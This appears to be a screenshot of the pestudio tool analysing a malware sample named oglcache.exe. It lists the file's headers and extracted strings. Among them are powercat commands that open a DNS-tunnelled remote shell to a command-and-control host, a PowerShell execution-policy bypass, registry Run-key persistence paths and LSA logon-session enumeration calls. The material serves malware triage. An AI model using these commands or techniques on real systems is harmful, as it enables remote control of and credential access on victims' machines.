 pestudio 8.56 - Malware Initial Assessment - www.winitor.com
File Help
c:\users\mert\desktop\decoded_malware\oglcache.exe
indicators (3/14)
virustotal (n/a)
dos-stub (64 bytes)
file-header (20 bytes)
optional-header (224 bytes)
directories (2)
sections (4)
libraries (2/8)
imports (161)
exports (n/a)
exceptions (n/a)
tls-callbacks (n/a)
resources (n/a)
abc strings (200/1300)
debug (n/a)
manifest (n/a)
1.0 file-version (n/a)
certificate (n/a)
overlay (n/a)
type size location blacklisted (200) item (1300)
ascii 4 - x $.VB
ascii 52 - x powercat -c 10.1.1.1 -p 53 -dns c2.example.com
ascii 59 - x powercat -l -p 8000 -r dns:10.1.1.1:53:c2.example.com
ascii 165 - x cmd.exe /c powershell; Set-ExecutionPolicy -ExecutionPolicy Bypass -Scope Process -Force...
ascii 8 - x %WINDIR%
ascii 19 - x %s\system32\cmd.exe
ascii 18 - x checkip.dyndns.org
ascii 24 - x Host: checkip.dyndns.org
ascii 80 - x User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
ascii 82 - x Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ascii 31 - x Accept-Language: en-US,en;q=0.8
ascii 6 - x %TEMP%
ascii 40 - x 84.200.2.12:443;
ascii 16 - x %TEMP%\loopc.cmd
ascii 27 - x C:\Windows\system32\cmd.exe
ascii 9 - x psapi.dll
ascii 19 - x GetModuleFileNameEx
ascii 6 - x ns.exe
ascii 6 - x System
ascii 23 - x SetThreadExecutionState
ascii 27 - x C:\Windows\system32\cmd.exe
ascii 46 - x SOFTWARE\Microsoft\Windows\CurrentVersion\Run\
ascii 56 - x SOFTWARE\Microsoft\Active Setup\Installed Components\%s\
ascii 11 - x Secur32.dll
ascii 22 - x LsaGetLogonSessionData
ascii 25 - x LsaEnumerateLogonSessions
ascii 9 - x psapi.dll
ascii 19 - x GetModuleFileNameEx
ascii 12 - x ERNEL32.DLL
ascii 11 - x winhttp.dll
ascii 11 - x WinHttpOpen
ascii 21 - x WinHttpGetProxyForUrl
ascii 18 - x WinHttpCloseHandle
ascii 37 - x WinHttpGetIEProxyConfigForCurrentUser
ascii 19 - x GetNativeSystemInfo
ascii 11 - x ProductType
ascii 47 - x SYSTEM\CurrentControlSet\Control\ProductOptions
ascii 5 - x WINNT
ascii 8 - x LANMANNT